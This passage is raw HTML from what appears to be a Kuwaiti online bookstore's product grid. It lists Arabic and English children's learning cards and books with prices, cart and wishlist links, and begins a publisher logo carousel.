			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="بطاقات الغذاء والحيوانات" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331279-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331279-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331279-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331279-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331279-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331279-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331279.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="42540"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="42540" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa/">بطاقات الغذاء والحيوانات</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=42540" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42540" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="42540" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;بطاقات الغذاء والحيوانات&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بطاقات الغذاء والحيوانات&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_42540" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

				
			</div>
	</div>
</div>

                
                    
                    <div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-42539 status-publish first instock product_cat-1891 product_cat-1711 product_cat-1892 product_cat-1895 product_cat---5--- product_cat-1903 product_cat-1900 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="42539">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%a7-%d8%a3%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%81-%d8%a7%d9%84%d9%87%d8%ac%d8%a7%d8%a6%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%a7-%d8%a3%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%81-%d8%a7%d9%84%d9%87%d8%ac%d8%a7%d8%a6%d9%8a%d8%a9/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="أنا أتعلم الحرروف الهجائية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331248-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331248-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331248-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331248-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331248-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331248-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331248.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%a7-%d8%a3%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%81-%d8%a7%d9%84%d9%87%d8%ac%d8%a7%d8%a6%d9%8a%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="42539"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="42539" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%86%d8%a7-%d8%a3%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%81-%d8%a7%d9%84%d9%87%d8%ac%d8%a7%d8%a6%d9%8a%d8%a9/">أنا أتعلم الحروف الهجائية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=42539" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="42539" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;أنا أتعلم الحروف الهجائية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;أنا أتعلم الحروف الهجائية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_42539" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

				
			</div>
	</div>
</div>

                
                    
                    <div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-42524 status-publish instock product_cat-ages-3-to-5 product_cat-childrens-books product_cat-early-readers product_cat-education-en product_cat-english-books product_cat-english-literacy product_cat-learn has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="42524">
				
	<a href="https://online.thatalsalasil.com.kw/shop/i-learn-the-alphabet-educational-flash-cards/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/i-learn-the-alphabet-educational-flash-cards/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="I learn the Alphabet (Educational Flash Cards)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331262-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331262-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331262-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331262-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331262-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331262-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9786144331262.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/i-learn-the-alphabet-educational-flash-cards/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="42524"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="42524" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/i-learn-the-alphabet-educational-flash-cards/">I learn the Alphabet (Educational Flash Cards)</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=42524" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="42524" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;I learn the Alphabet (Educational Flash Cards)&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;I learn the Alphabet (Educational Flash Cards)&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_42524" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

				
			</div>
	</div>
</div>

                
                    
                    <div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-56304 status-publish instock product_cat-1711 product_cat-1862 product_cat-1865 product_cat-1866 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="56304">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%aa%d8%ad%d8%af%d8%ab-%d9%85%d8%b9%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d9%83%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a8%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%aa%d8%ad%d8%af%d8%ab-%d9%85%d8%b9%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d9%83%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a8%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="تحدث معي الإنكليزية : بطريقة عملية مبسطة" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/9789953425764-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/9789953425764-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/9789953425764-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/9789953425764-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/9789953425764.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%aa%d8%ad%d8%af%d8%ab-%d9%85%d8%b9%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d9%83%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a8%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="56304"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="56304" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%aa%d8%ad%d8%af%d8%ab-%d9%85%d8%b9%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d9%83%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%a8%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7/">تحدث معي الإنكليزية : بطريقة عملية مبسطة</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=56304" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56304" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="56304" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;تحدث معي الإنكليزية : بطريقة عملية مبسطة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;تحدث معي الإنكليزية : بطريقة عملية مبسطة&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_56304" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

				
			</div>
	</div>
</div>

                
                    
                    <div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-29671 status-publish last instock product_cat-5589 product_cat-1712 product_cat-1761 product_cat-1711 product_cat-1913 product_cat-1731 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="29671">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%b1%d9%88%d8%a7%d8%a6%d8%b9-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%ad%d9%83%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%b1%d9%88%d8%a7%d8%a6%d8%b9-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%ad%d9%83%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="موسوعة روائع الأقوال والحكم العالمية : أروع 7777 قول وحكمة" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9786144330067-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9786144330067-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9786144330067-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9786144330067-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9786144330067-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9786144330067.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%b1%d9%88%d8%a7%d8%a6%d8%b9-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%ad%d9%83%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29671"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="29671" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%b1%d9%88%d8%a7%d8%a6%d8%b9-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%ad%d9%83%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">موسوعة روائع الأقوال والحكم العالمية : أروع 7777 قول وحكمة</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=29671" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29671" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29671" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;موسوعة روائع الأقوال والحكم العالمية : أروع 7777 قول وحكمة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;موسوعة روائع الأقوال والحكم العالمية : أروع 7777 قول وحكمة&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_29671" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

				
			</div>
	</div>
</div>

                
                    
                    <div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-29694 status-publish first outofstock product_cat-1712 product_cat-1711 product_cat-1729 product_cat-1730 product_cat-1732 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="29694">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%84%d9%81-%d9%84%d9%8a%d9%84%d8%a9-%d9%88%d9%84%d9%8a%d9%84%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%84%d9%81-%d9%84%d9%8a%d9%84%d8%a9-%d9%88%d9%84%d9%8a%d9%84%d8%a9/" class="product-image-link">
			        <div class="wd-product-grid-slider wd-fill">
                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-medium.jpg 210w" data-image-id="0"></div>
                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-1.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-1.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-1-600x800.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-1-150x200.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-1-400x533.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-1-medium.jpg 225w" data-image-id="1"></div>
                    </div>

        
                            <div class="wd-product-grid-slider-pagin">
                            <div data-image-id="0" class="wd-product-grid-slider-dot"></div>
                            <div data-image-id="1" class="wd-product-grid-slider-dot"></div>
                    </div>
                        <div class="product-labels labels-rectangular"><span class="out-of-stock product-label">نفذ</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="ألف ليلة وليلة : الطبعة الكاملة المزينة بالرسوم الملونة ( أربع أجزاء)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/9789953553382.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%84%d9%81-%d9%84%d9%8a%d9%84%d8%a9-%d9%88%d9%84%d9%8a%d9%84%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29694"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="29694" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%84%d9%81-%d9%84%d9%8a%d9%84%d8%a9-%d9%88%d9%84%d9%8a%d9%84%d8%a9/">ألف ليلة وليلة</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d9%84%d9%81-%d9%84%d9%8a%d9%84%d8%a9-%d9%88%d9%84%d9%8a%d9%84%d8%a9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29694" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="29694" data-product_sku="" aria-label="إقرأ المزيد عن &ldquo;ألف ليلة وليلة&rdquo;" rel="nofollow" data-success_message=""><span>قراءة المزيد</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_29694" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

				
			</div>
	</div>
</div>

                            

            </div>

            
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-a19f50d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="a19f50d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb0ed11 elementor-widget elementor-widget-wd_products_brands" data-id="eb0ed11" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_2230 wd-hover-default wd-style-default wd-layout-carousel wd-carousel-container" id="brands_2230">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:6;--wd-col-md:3;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Abrams" href="https://online.thatalsalasil.com.kw/publishers/abrams/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Alligator Books Ltd" href="https://online.thatalsalasil.com.kw/publishers/alligator-books-ltd/" class="wd-fill"></a>
									
